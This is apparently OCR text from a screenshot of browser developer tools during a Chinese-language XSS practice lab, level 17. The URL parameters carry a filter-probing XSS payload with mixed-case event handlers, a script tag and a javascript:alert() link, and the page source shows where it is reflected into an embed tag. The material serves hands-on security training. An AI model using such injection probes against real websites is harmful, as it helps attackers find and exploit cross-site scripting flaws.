 192.168.183.1/xss/level17.php?arg01="%20%27%20sRc%20DaTa%20OnFocus%20OnmOuseOver%20OnMouseDoWn%20P%20<sCriPt>%20<a%20hReF=javascript:alert()>;%20%0a&arg02="%20%27%20sRc%20DaTa%20OnI
欢迎来到level17
成功后，点我进入下一关
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
网页 level17.php?arg...pt:alert()%3E; ×
top
19...
xss
l.
l.
Chr...
wa...
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 }
9 </script>
10 <title>欢迎来到level17</title>
11 </head>
12 <body>
13 <h1 align=center>欢迎来到level17</h1>
14 <embed src=xsf01.swf?&quot; ' sRc DaTa OnFocus OnmOuseOver OnMouseDoWn P &lt;sCriPt&gt; &lt;a hReF=javascript:alert()&gt;;
15 =&quot; ' sRc DaTa OnFocus OnmOuseOver OnMouseDoWn P &lt;sCriPt&gt; &lt;a hReF=javascript:alert()&gt;; width=100% heigth=10
16 </body>
17 </html>
18
19
20
21
22
23
24